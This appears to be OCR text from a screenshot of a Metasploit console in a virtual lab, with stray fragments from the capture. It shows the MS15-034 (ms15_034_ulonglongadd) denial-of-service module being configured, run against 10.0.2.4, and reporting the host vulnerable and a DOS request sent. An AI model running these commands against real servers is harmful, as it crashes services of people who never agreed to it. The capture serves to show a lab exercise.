 View the full module info with the info, or info -d command.
Home
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run
Dirección del
servidor
VBox_GAs_
[*] 10.0.2.4:80 - Checking /welcome.png [416] - Vulnerable
[*] File length: 184946 bytes
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) >